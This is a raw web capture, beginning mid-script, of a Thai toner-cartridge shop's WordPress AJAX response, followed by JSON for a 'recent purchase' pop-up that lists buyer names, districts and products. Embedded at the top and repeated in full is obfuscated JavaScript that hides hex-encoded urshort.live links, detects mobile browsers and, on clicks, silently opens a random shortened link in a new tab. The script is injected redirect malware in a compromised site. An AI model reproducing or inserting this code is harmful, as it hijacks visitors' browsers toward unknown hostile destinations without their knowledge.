)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6c\x4d\x4d\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x57\x6a\x7a\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--12cu2auvascumg0e7a9byc3a9ob9tg.com/wp-admin/admin-ajax.php
body_size: 8452
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x46\x5a\x66\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x50\x43\x54\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4b\x59\x7a\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x77\x43\x73\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x7a\x6a\x43\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x65\x4d\x79\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x7a\x63\x68\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x59\x48\x6d\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6c\x4d\x4d\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x57\x6a\x7a\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>[["2","2","product-stock","","            \u0e01\u0e23\u0e01\u0e01\u0e0f \u0e08\u0e31\u0e19\u0e17\u0e23\u0e32,\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e31\u0e19\u0e18\u0e4c,\u0e2a\u0e38\u0e0a\u0e32\u0e14\u0e32 \u0e1b\u0e32\u0e19\u0e21\u0e35,\u0e28\u0e38\u0e20\u0e0a\u0e31\u0e22 \u0e1a\u0e38\u0e0d\u0e21\u0e32\u0e01,\u0e19.\u0e2a.\u0e27\u0e23\u0e14\u0e32 \u0e18\u0e27\u0e31\u0e25\u0e23\u0e31\u0e15\u0e19\u0e4c,\u0e2a\u0e34\u0e23\u0e27\u0e34\u0e0a\u0e0d\u0e4c  \u0e2a\u0e19\u0e38\u0e17\u0e23\u0e2a\u0e02,\u0e2a\u0e23\u0e35\u0e14\u0e32   \u0e23\u0e38\u0e48\u0e07\u0e40\u0e23\u0e37\u0e2d\u0e07,\u0e2d\u0e32\u0e23\u0e14\u0e32 \u0e27\u0e35\u0e2a\u0e21,\u0e2a\u0e38\u0e18\u0e32\u0e21\u0e32\u0e28 \u0e22\u0e34\u0e48\u0e07\u0e23\u0e31\u0e21\u0e22\u0e4c,\u0e08\u0e31\u0e01\u0e23\u0e01\u0e24\u0e29\u0e13\u0e4c \u0e27\u0e34\u0e23\u0e34\u0e22\u0e30,\u0e28\u0e32\u0e28\u0e27\u0e31\u0e15 \u0e21\u0e35\u0e2a\u0e31\u0e15\u0e22\u0e4c,\u0e27\u0e38\u0e12\u0e34\u0e1e\u0e07\u0e29\u0e4c  \u0e41\u0e01\u0e49\u0e27\u0e1b\u0e23\u0e30\u0e2a\u0e32\u0e19  ,\u0e18\u0e19\u0e1e\u0e25 \u0e2a\u0e38\u0e02\u0e21\u0e34\u0e48\u0e07,\u0e08\u0e35\u0e23\u0e19\u0e31\u0e19\u0e17\u0e4c \u0e41\u0e01\u0e49\u0e27\u0e40\u0e23\u0e37\u0e2d\u0e07,\u0e2a\u0e23\u0e0a\u0e32 \u0e2b\u0e25\u0e31\u0e01\u0e1a\u0e38\u0e0d,\u0e02\u0e27\u0e31\u0e0d\u0e0a\u0e19\u0e01 \u0e41\u0e01\u0e49\u0e27\u0e40\u0e01\u0e25\u0e35\u0e49\u0e22\u0e07,\u0e18\u0e19\u0e01\u0e24\u0e15,\u0e0a\u0e25\u0e24\u0e14\u0e35,\u0e18\u0e23\u0e23\u0e21\u0e19\u0e34\u0e15\u0e22\u0e4c,\u0e01\u0e15\u0e34\u0e01\u0e32,\u0e01\u0e38\u0e25\u0e13\u0e31\u0e10,\u0e21\u0e35\u0e0a\u0e31\u0e22,\u0e18\u0e07\u0e44\u0e0a\u0e22 \u0e1e\u0e07\u0e28\u0e4c\u0e2a\u0e27\u0e31\u0e2a\u0e14\u0e34\u0e4c,\u0e40\u0e08\u0e19\u0e08\u0e34\u0e23\u0e32 \u0e21\u0e31\u0e48\u0e19\u0e04\u0e07,\u0e27\u0e34\u0e25\u0e32\u0e27\u0e31\u0e13\u0e22\u0e4c,\u0e28\u0e31\u0e01\u0e14\u0e34\u0e4c\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c,\u0e13\u0e31\u0e10\u0e1e\u0e25,,,,,,,,,,,,,,,<br\/","                \u0e2d.\u0e40\u0e21\u0e37\u0e2d\u0e07 ,\u0e08.\u0e40\u0e0a\u0e35\u0e22\u0e07\u0e43\u0e2b\u0e21\u0e48__\u0e2d.\u0e40\u0e21\u0e37\u0e2d\u0e07 , \u0e08.\u0e01\u0e23\u0e30\u0e1a\u0e35\u0e48__\u0e2d.\u0e01\u0e07\u0e44\u0e01\u0e23\u0e25\u0e32\u0e28 , \u0e08.\u0e2a\u0e38\u0e42\u0e02\u0e17\u0e31\u0e22__\u0e2d.\u0e01\u0e1a\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e1a\u0e38\u0e23\u0e35 , \u0e08.\u0e1b\u0e23\u0e32\u0e08\u0e35\u0e19\u0e1a\u0e38\u0e23\u0e35__\u0e2d.\u0e01\u0e21\u0e25\u0e32\u0e44\u0e2a\u0e22 , \u0e08.\u0e01\u0e32\u0e2c\u0e2a\u0e34\u0e19\u0e18\u0e38\u0e4c__\u0e2d.\u0e01\u0e23\u0e30\u0e17\u0e38\u0e48\u0e21\u0e41\u0e1a\u0e19 , \u0e08.\u0e2a\u0e21\u0e38\u0e17\u0e23\u0e2a\u0e32\u0e04\u0e23__\u0e2d.\u0e01\u0e23\u0e30\u0e1a\u0e38\u0e23\u0e35 ,\u0e08.\u0e23\u0e30\u0e19\u0e2d\u0e07__\u0e2d.\u0e40\u0e21\u0e37\u0e2d\u0e07 ,\u0e08.\u0e1a\u0e38\u0e23\u0e35\u0e23\u0e31\u0e21\u0e22\u0e4c__\u0e2d.\u0e01\u0e30\u0e17\u0e39\u0e49 ,\u0e08.\u0e20\u0e39\u0e40\u0e01\u0e47\u0e15__\u0e2d.\u0e40\u0e21\u0e37\u0e2d\u0e07 ,\u0e08.\t\u0e28\u0e23\u0e35\u0e2a\u0e30\u0e40\u0e01\u0e29__\u0e40\u0e02\u0e15\u0e1a\u0e32\u0e07\u0e40\u0e02\u0e19 ,\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e21\u0e2b\u0e32\u0e19\u0e04\u0e23__\u0e2d.\u0e40\u0e21\u0e37\u0e2d\u0e07 , \u0e08.\u0e2a\u0e38\u0e23\u0e34\u0e19\u0e17\u0e23\u0e4c__\u0e2d.\u0e40\u0e21\u0e37\u0e2d\u0e07 ,\u0e08.\u0e2d\u0e38\u0e1a\u0e25\u0e23\u0e32\u0e0a\u0e18\u0e32\u0e19\u0e35__\u0e41\u0e02\u0e27\u0e07\u0e25\u0e32\u0e14\u0e22\u0e32\u0e27 ,\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e21\u0e2b\u0e32\u0e19\u0e04\u0e23__\u0e08\u0e15\u0e38\u0e08\u0e31\u0e01\u0e23 ,\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e21\u0e2b\u0e32\u0e19\u0e04\u0e23__\u0e2d.\u0e1b\u0e32\u0e01\u0e40\u0e01\u0e23\u0e47\u0e14 ,\u0e08.\u0e19\u0e19\u0e17\u0e1a\u0e38\u0e23\u0e35__\u0e25\u0e32\u0e14\u0e1b\u0e25\u0e32\u0e40\u0e04\u0e49\u0e32 ,\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e__\u0e41\u0e02\u0e27\u0e07\u0e2a\u0e35\u0e48\u0e1e\u0e23\u0e30\u0e22\u0e32  ,\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e21\u0e2b\u0e32\u0e19\u0e04\u0e23__\u0e1e\u0e31\u0e17\u0e22\u0e32 ,\u0e08.\u0e0a\u0e25\u0e1a\u0e38\u0e23\u0e35__\u0e2d.\u0e42\u0e01\u0e2a\u0e38\u0e21\u0e1e\u0e34\u0e2a\u0e31\u0e22 ,\u0e08.\u0e21\u0e2b\u0e32\u0e2a\u0e32\u0e23\u0e04\u0e32\u0e21__\u0e2d.\u0e40\u0e02\u0e32\u0e1e\u0e19\u0e21 , \u0e08.\u0e01\u0e23\u0e30\u0e1a\u0e35\u0e48__\u0e2d.\u0e40\u0e21\u0e37\u0e2d\u0e07 ,\u0e08.\u0e1e\u0e34\u0e29\u0e13\u0e38\u0e42\u0e25\u0e01__\u0e41\u0e02\u0e27\u0e07\u0e1a\u0e32\u0e07\u0e1e\u0e25\u0e31\u0e14 ,\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e21\u0e2b\u0e32\u0e19\u0e04\u0e23__\u0e40\u0e02\u0e15\u0e1a\u0e32\u0e07\u0e23\u0e31\u0e01 ,\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e21\u0e2b\u0e32\u0e19\u0e04\u0e23____________________","15,20","7","5,7","0","1","<!-- Pop up start--><div class=\"woo-live-sale-pop-up woo-popup-4\"><div class=\"woo-live-sale-product-pic\" style=\"background-image:url(https:\/\/image.ibb.co\/iceHYe\/1.jpg)\"><\/div><div class=\"woo-live-sale-right-cont-pdetails\"><span class=\"cross-hide-live-sale\">\u2715<\/span><div class=\"woo-live-sale-right-comp-text\"><span class=\"pop-up-p-name\">Someone<\/span> from <span class=\"pop-up-area-name\">Warner, NH<\/span> purchased a <\/div><div class=\"woo-live-sale-right-pr-off-name\">Men Boston Clear Sungla and Someting<\/div><\/div><div class=\"clear-fix\"><\/div><div class=\"woo-live-sale-pr-sale-time\">5 hours ago<\/div><\/div><!-- Pop up end -->","1","0"],{"0":3461,"2":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-content\/uploads\/2025\/12\/110A-150x150.jpg","7":"110A Smart\u00a0Toner\u00a0\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32\u00a0110A\u00a0\u0e43\u0e0a\u0e49\u0e01\u0e31\u0e1a\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e40\u0e25\u0e40\u0e0b\u0e2d\u0e23\u0e4c\u00a0For HP : LaserJet 108A \/ 108W \/ MFP 136 \/ MFP 138","8":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product\/110a-smart-toner-%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b9%88%e0%b8%b2-110a-%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%84\/","3":"","4":"\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e31\u0e19\u0e18\u0e4c","5":"\u0e2d.\u0e40\u0e21\u0e37\u0e2d\u0e07 ","6":" , \u0e08.\u0e01\u0e23\u0e30\u0e1a\u0e35\u0e48"},{"0":3414,"2":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-content\/uploads\/2025\/10\/Canon072-150x150.jpg","7":"\u0e15\u0e25\u0e31\u0e1a\u0e2b\u0e21\u0e36\u0e01\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32 Canon Cartridge-072","8":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product\/%e0%b8%95%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b9%88%e0%b8%b2-canon-cartridge-072\/","3":"\u0e2a\u0e38\u0e0a\u0e32\u0e14\u0e32","4":" \u0e1b\u0e32\u0e19\u0e21\u0e35","5":"\u0e2d.\u0e01\u0e07\u0e44\u0e01\u0e23\u0e25\u0e32\u0e28 ","6":" , \u0e08.\u0e2a\u0e38\u0e42\u0e02\u0e17\u0e31\u0e22"},{"0":3412,"2":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-content\/uploads\/2025\/10\/Canon071071H-150x150.jpg","7":"\u0e15\u0e25\u0e31\u0e1a\u0e2b\u0e21\u0e36\u0e01\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32 Canon Cartridge-071\/071H (2.5k)","8":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product\/%e0%b8%95%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b9%88%e0%b8%b2-canon-cartridge-071-071h-2-5k\/","3":"\u0e28\u0e38\u0e20\u0e0a\u0e31\u0e22","4":" \u0e1a\u0e38\u0e0d\u0e21\u0e32\u0e01","5":"\u0e2d.\u0e01\u0e1a\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e1a\u0e38\u0e23\u0e35 ","6":" , \u0e08.\u0e1b\u0e23\u0e32\u0e08\u0e35\u0e19\u0e1a\u0e38\u0e23\u0e35"},{"0":3409,"2":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-content\/uploads\/2025\/10\/TL-C2310H-150x150.jpg","7":"TL-C2310H \u0e15\u0e25\u0e31\u0e1a\u0e2b\u0e21\u0e36\u0e01\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32Pantum TL-C2310H","8":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product\/tl-c2310h-%e0%b8%95%e0%b8%a5%e0%b8%9a%e0%b8%ab%e0%b8%a1%e0%b8%81%e0%b9%80%e0%b8%97%e0%b8%a2%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%b2pantum-tl-c2310h\/","3":"\u0e19.\u0e2a.\u0e27\u0e23\u0e14\u0e32","4":" \u0e18\u0e27\u0e31\u0e25\u0e23\u0e31\u0e15\u0e19\u0e4c","5":"\u0e2d.\u0e01\u0e21\u0e25\u0e32\u0e44\u0e2a\u0e22 ","6":" , \u0e08.\u0e01\u0e32\u0e2c\u0e2a\u0e34\u0e19\u0e18\u0e38\u0e4c"},{"0":3337,"2":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-content\/uploads\/2024\/08\/215a-all-150x150.jpg","7":"215A \u0e15\u0e25\u0e31\u0e1a\u0e2b\u0e21\u0e36\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e40\u0e25\u0e40\u0e0b\u0e2d\u0e23\u0e4c\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32 HP Pro M155a ,M155nw ,MFP M182nw ,MFP M183fw,215A","8":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product\/215a-%e0%b8%95%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b9%80%e0%b8%a5%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80\/","3":"\u0e2a\u0e34\u0e23\u0e27\u0e34\u0e0a\u0e0d\u0e4c","4":"  